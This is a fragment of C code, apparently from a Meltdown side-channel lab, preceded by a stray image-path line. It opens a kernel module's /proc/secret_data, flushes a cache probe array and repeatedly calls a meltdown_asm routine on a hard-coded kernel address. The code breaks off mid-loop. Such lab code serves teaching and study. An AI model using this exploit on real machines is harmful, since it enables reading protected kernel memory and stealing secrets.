 int main2(int argc, char **argv) {
  int i, j, ret = 0;

  // Register signal handler
  signal(SIGSEGV, catch_segv);

  int fd = open("/proc/secret_data", O_RDONLY);
  if (fd < 0) {
    perror("open");
    return -1;
  }

  int offset = argc > 1 ? (argv[1][0] - '0') : 0;
  // printf("target offset = %d\n", offset);

  memset(scores, 0, sizeof(scores));
  flushSideChannel();

  // Retry 1000 times on the same address.
  for (i = 0; i < 1000; i++) {
    ret = pread(fd, NULL, 0, 0);
    if (ret < 0) {
      perror("pread");
      break;
    }

    // Flush the probing array
    for (j = 0; j < 256; j++) _mm_clflush(&array[j * 4096 + DELTA]);

    if (sigsetjmp(jbuf, 1) == 0) {
      meltdown_asm(0xfb61b000 + offset);